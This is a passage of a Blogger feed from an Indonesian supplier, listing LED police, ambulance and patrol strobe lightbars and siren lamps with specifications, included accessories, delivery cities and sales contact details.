optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s300\/0813%203989%203673%20(93).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s16000\/0813%203989%203673%20(93).png\" title=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html\"\u003E Lampu Pertambangan Lightbar Model Strobo LED\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6974128047213889724\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html","title":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s72-c\/0813%203989%203673%20(93).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4593230456061563767"},"published":{"$t":"2024-10-06T05:36:00.000-07:00"},"updated":{"$t":"2024-10-06T05:36:05.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":" Lampu Pertambangan Lightbar Model Strobo LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama  Lampu Pertambangan Lightbar Model Strobo LED , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s300\/0813%203989%203673%20(92).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pertambangan Lightbar Model Strobo LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s16000\/0813%203989%203673%20(92).png\" title=\"Lampu Pertambangan Lightbar Model Strobo LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Lampu Pertambangan Lightbar Model Strobo LED\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html\"\u003ELampu Rotary Siren Patwal Ambulan LED 12V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4593230456061563767\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html","title":" Lampu Pertambangan Lightbar Model Strobo LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s72-c\/0813%203989%203673%20(92).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8676019125894576079"},"published":{"$t":"2024-10-06T05:30:00.000-07:00"},"updated":{"$t":"2024-10-06T05:30:22.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Siren Patwal Ambulan LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Rotary Siren Patwal Ambulan LED 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s300\/0813%203989%203673%20(91).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s16000\/0813%203989%203673%20(91).png\" title=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Siren Patwal Ambulan LED 12V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html\"\u003ELampu Patwal LED Merah Biru Intuk Dishub\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8676019125894576079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html","title":"Lampu Rotary Siren Patwal Ambulan LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s72-c\/0813%203989%203673%20(91).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1369761984324406481"},"published":{"$t":"2024-10-06T05:25:00.000-07:00"},"updated":{"$t":"2024-10-06T05:25:02.875-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah Biru Intuk Dishub"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Patwal LED Merah Biru Intuk Dishub , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s300\/0813%203989%203673%20(90).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah Biru Intuk Dishub\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s16000\/0813%203989%203673%20(90).png\" title=\"Lampu Patwal LED Merah Biru Intuk Dishub\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah Biru Intuk Dishub\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explosion-proof-alarm-senbei-220v.html\"\u003ELampu Sirine Exlosion Proof Alarm Senbei 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1369761984324406481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html","title":"Lampu Patwal LED Merah Biru Intuk Dishub"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s72-c\/0813%203989%203673%20(90).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8805750813502980636"},"published":{"$t":"2024-06-10T00:50:00.000-07:00"},"updated":{"$t":"2024-06-10T00:50:20.429-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Merah LED Untuk Damkar Polisi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Merah LED Untuk Damkar Polisi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" title=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Merah LED Untuk Damkar Polisi , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-peringatan-kebakaran-jdl-550-radius-3-5km.html\"\u003ESirine Peringatan Kebakaran JDL 550 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-grounding-150kv-merk-newpath-hbs-150kv.html\"\u003EStick Isolasi Grounding 150kv Merk Newpath HBS 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8805750813502980636\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html#comment-form","title":"0 